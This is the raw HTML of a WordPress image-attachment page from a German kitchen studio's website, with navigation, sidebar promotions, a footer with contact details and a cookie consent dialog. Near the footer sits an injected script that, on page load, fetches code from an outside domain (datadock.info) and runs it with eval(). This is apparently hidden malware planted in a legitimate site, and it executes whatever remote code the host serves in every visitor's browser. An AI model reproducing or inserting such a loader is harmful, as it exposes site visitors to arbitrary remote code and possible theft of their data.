rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"1","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/9mmb0anx/cb4uu.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.16" id="bwg_frontend-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20170530" id="twentysixteen-keyboard-image-navigation-js"></script> -->
<link rel="https://api.w.org/" href="https://lang-kuechen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lang-kuechen.de/wp-json/wp/v2/media/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lang-kuechen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lang-kuechen.de/?p=538' />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-270x270.png" />
<meta name="google-site-verification" content="PdGfCWH8Aijnw41H5FZCiaJAZiwa__Z4TxJPgxhRk7o" />
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-538 attachment-gif custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-lang">
<div id="page" class="site">
<div class="site-inner">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-header-main">
<div class="site-branding">
<p class="site-title"><a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a></p>
<p class="site-description">Neue Ideen für das Einrichten von Küche und Lebensraum</p>
</div><!-- .site-branding -->
<button id="menu-toggle" class="menu-toggle">Menü</button>
<div id="site-header-menu" class="site-header-menu">
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäres Menü">
<div class="menu-navigation-container"><ul id="menu-navigation" class="primary-menu"><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
<ul class="sub-menu">
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>							</nav><!-- .main-navigation -->
</div><!-- .site-header-menu -->
</div><!-- .site-header-main -->
</header><!-- .site-header -->
<div id="content" class="site-content">
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Pfungstadt",
"postalCode":"64319",
"streetAddress": "Eberstädter Strasse 48"
},
"name": "LANG Küchen & Accessoires",
"logo": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png",
"telephone": "06157 9375520",
"email": "info@lang-kuechen.de",
"url": "https://lang-kuechen.de/",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2017/01/header-image-ueberuns.jpg",
"sameAs" : [ "https://pfungstadt.branchen-info.net/fp_5616145.php",
"https://web2.cylex.de/firma-home/lang-kuechen-_-accessoires-12239464.html",
"https://www.dialo.de/kuechen/pfungstadt/lang-kuechen-accessoires-o993893",
"https://www.goyellow.de/home/kuechenstudio-lang-kuechen-accessoires-pfungstadt--4b501.html",
"https://www.marktplatz-mittelstand.de/pfungstadt/50257289-lang-kuechen-accessoires",
"https://www.nochoffen.de/eberstadt-lang-kuechen-accessoires-2",
"https://www.oeffnungszeitenbuch.de/filiale/Pfungstadt-Lang%2BKuechen%2B%2526%2BAccessoires-3758443H.html"]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Lang Küchen & Accessoires",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png",
"sameAs": "https://www.houzz.de/pro/lang-kuechen/lang-kuechen-und-accessoires",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"worstRating": "1",
"ratingCount": "11"
}
}
</script>
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-538" class="post-538 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://lang-kuechen.de/kuechen/hersteller/heim-der-steinmetz/'>Vorheriges Bild</a></div>
<div class="nav-next"><a href='https://lang-kuechen.de/kuechen/hersteller/silestone/'>Nächstes Bild</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">rosskopf-partner</h1>				</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="230" height="129" src="https://lang-kuechen.de/wp-content/uploads/2013/05/rosskopf-partner.gif" class="attachment-large size-large" alt="" decoding="async" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-07T14:05:20+01:00">7. Februar 2014</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Volle Größe </span><a href="https://lang-kuechen.de/wp-content/uploads/2013/05/rosskopf-partner.gif">230 &times; 129</a></span>											</footer><!-- .entry-footer -->
</article><!-- #post-538 -->
<nav class="navigation post-navigation" aria-label="Beiträge">
<h2 class="screen-reader-text">Beitrags-Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://lang-kuechen.de/kuechen/hersteller/" rel="prev"><span class="meta-nav">Veröffentlicht in</span><span class="post-title">Küchenhersteller</span></a></div></div>
</nav>
</main><!-- .site-main -->
</div><!-- .content-area -->
<aside id="secondary" class="sidebar widget-area" role="complementary">
<section class="widget">
<h4>Kochevents</h4>
<p>Genuss, Kochspa&szlig; und jede Menge Anregungen f&uuml;r die eigene K&uuml;che &ndash; das alles gibt es bei uns.</p>
<p class="hasImage"><a href="https://lang-kuechen.de/kochen/" title="Zu den Kochevents"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kochevents.jpg" width="213" height="106" alt="Zu den Kochevents in unserem Küchenstudio nahe Darmstadt"></a></p>
<ul>
<li><a href="https://lang-kuechen.de/kochen/">Einfach anmelden und Freunde mitbringen &ndash; wir freuen uns auf Sie!</a></li>
</ul>
</section>
<section class="widget">
<h4>K&uuml;chen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/kuechen/" title="Zu den K&uuml;chen"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kuechen.jpg" width="213" height="106" alt="Zu den K&uuml;chen in Darmstadt"></a></p>
<p>Wir zeigen Ihnen, wie man h&ouml;chst individuelle Lebensr&auml;ume schafft &ndash; und wie auch aus kleinen R&auml;umen gro&szlig;e K&uuml;chen werden.</p>
<ul>
<li><a href="https://lang-kuechen.de/kuechen/">Zu den K&uuml;chen</a></li>
</ul>
</section>
<section class="widget">
<h4>Frische Geschenkideen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/accessoires/" title="Zu den Accessoires und Haushaltswaren"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-accessoires.jpg" width="213" height="106" alt="Zu den Accessoires und Haushaltswaren"></a></p>
<p>Ein pers&ouml;nlich ausgesuchtes und praktisches Geschenk ist immer eine sch&ouml;ne &Uuml;berraschung. </p>
<ul>
<li><a href="https://lang-kuechen.de/accessoires/">Zu den Accessoires und Haushaltswaren</a></li>
</ul>	
</section>		
<section class="widget">
<h4>Kontakt</h4>
<p>Wenn wir Sie neugierig gemacht haben, dann schauen Sie doch einfach mal bei uns in Pfungstadt vorbei &ndash; wir freuen uns auf Sie.</p>
<ul>
<li><a href="https://lang-kuechen.de/kontakt/">Zur Kontaktseite</a></li>
</ul>
</section>
</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<nav class="main-navigation" role="navigation" aria-label="Primäres Footer-Menü">
<div class="menu-navigation-container"><ul id="menu-navigation-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>				</nav><!-- .main-navigation -->
<div class="site-info">
<div>
<h2>Unser Servicebereich</h2>
<p><strong>LANG Küchen & Accessoires</strong> ist im hessischen Pfungstadt ansässig, nahe <strong>Darmstadt</strong>. Unser Familienunternehmen beschäftigt sich mit <strong>Küchen</strong> und allem rund um die <strong>Einbauküche</strong>, Kücheneinrichtung und Wohnaccessoires: <strong>Möbeln</strong>, <strong>Elektrogeräten</strong>, <strong>Accessoires</strong>. Außerdem veranstalten wir verschiedene Kochevents und bieten Gerätevorführungen an.
Unsere Kunden kommen aus dem Großraum Darmstadt und ganz Südhessen - <strong>Griesheim</strong>, <strong>Riedstadt</strong>, <strong>Bensheim</strong>, <strong>Seeheim</strong>, <strong>Zwingenberg</strong>, <strong>Ober-Ramstadt</strong>. Gerne können Sie einen Termin in unserem <strong>Küchenstudio</strong> vereinbaren!</p></div>
<span class="site-title">
<a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a> &middot; Eberst&auml;dter Straße 48 &middot; 64319 Pfungstadt &middot; <a href="https://lang-kuechen.de/impressum/">Impressum</a> · <a href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a> · <a href="#" class="borlabs-cookie-preference">Cookie-Einstellungen</a> <br>
Telefon: 06157 - 93755-20 (K&uuml;chenplanung) &middot; 06157 - 93755-66 (Haushaltswaren) 
</span>
<a style="display: none;" href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a>
</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<div class="sticky-button">
Sie erreichen
uns unter
<a href="tel:06157-9375520">06157-9375520</a>
<span class="sticky-email">oder per <a href="mailto:shop@lang-kuechen.de" >E-Mail</a></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-lang/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
id="BorlabsCookieBox"
class="BorlabsCookie"
role="dialog"
aria-labelledby="CookieBoxTextHeadline"
aria-describedby="CookieBoxTextDescription"
aria-modal="true"
>
<div class="middle-center" style="display: none;">
<div class="_brlbs-box-wrap">
<div class="_brlbs-box _brlbs-box-advanced">
<div class="cookie-box">
<div class="container">
<div class="row">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
aria-hidden="true"
>
<span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
</div>
<p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<ul>
<li>
<label class="_brlbs-checkbox">
Essenziell                                                            <input
id="checkbox-essential"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="essential"
checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
<li>
<label class="_brlbs-checkbox">
Externe Medien                                                            <input
id="checkbox-external-media"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                                                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
</ul>
</fieldset>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
</p>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
id="CookieBoxSaveButton"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                        </a>
</p>
<p class="_brlbs-manage-btn ">
<a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
Individuelle Datenschutzeinstellungen                                    </a>
</p>
<p class="_brlbs-legal">
<a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
Cookie-Details                                    </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/datenschutzerklaerung/" tabindex="0" role="button">
Datenschutzerklärung                                        </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/" tabindex="0" role="button">
Impressum                                        </a>
</p>
</div>
</div>
</div>
</div>
<div
class="cookie-preference"
aria-hidden="true"
role="dialog"
aria-describedby="CookiePrefDescription"
aria-modal="true"
>
<div class="container not-visible">
<div class="row no-gutters">
<div class="col-12">
<div class="row no-gutters align-items-top">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
>
<span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
</div>
<p id="CookiePrefDescription">
<span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>
<div class="row no-gutters align-items-center">
<div class="col-12 col-sm-7">
<p class="_brlbs-accept">
<a
href="#"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
tabindex="0"
role="button"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
<a
href="#"
id="CookiePrefSave"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                    </a>
</p>
</div>
<div class="col-12 col-sm-5">
<p class="_brlbs-refuse">
<a
href="#"
class="_brlbs-cursor"
tabindex="0"
role="button"
data-cookie-back
>
Zurück                                    </a>
</p>
</div>
</div>
</div>
</div>
<div data-cookie-accordion>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
</label>
<div class="w-25 text-right">
</div>
</div>
<div class="d-block">
<p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="essential"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="essential"
>
<table>
<tr>
<th scope="row">Name</th>
<td>
<label>
Borlabs Cookie                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Eigentümer dieser Website<span>, </span><a href="https://lang-kuechen.de/impressum/">Impressum</a></td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>borlabs-cookie</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1 Jahr</td>
</tr>
</table>
</div>
</div>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
</label>
<div class="w-25 text-right">
<label class="_brlbs-btn-switch">
<span class="sr-only">Externe Medien</span>
<input
tabindex="0"
id="borlabs-cookie-group-external-media"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                            data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus">
</span>
</label>
</div>
</div>
<div class="d-block">
<p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="external-media"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="external-media"
>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Facebook</span>
<input
id="borlabs-cookie-facebook"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="facebook"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Facebook                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.facebook.com/privacy/explanation"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.facebook.com/privacy/explanation                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.facebook.com</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Google Maps</span>
<input
id="borlabs-cookie-googlemaps"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="googlemaps"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Google Maps                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Instagram</span>
<input
id="borlabs-cookie-instagram"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="instagram"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Instagram                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.instagram.com/legal/privacy/"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.instagram.com/legal/privacy/                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.instagram.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>pigeon_state</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Sitzung</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">OpenStreetMap</span>
<input
id="borlabs-cookie-openstreetmap"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="openstreetmap"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
OpenStreetMap                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
</tr>
<tr>
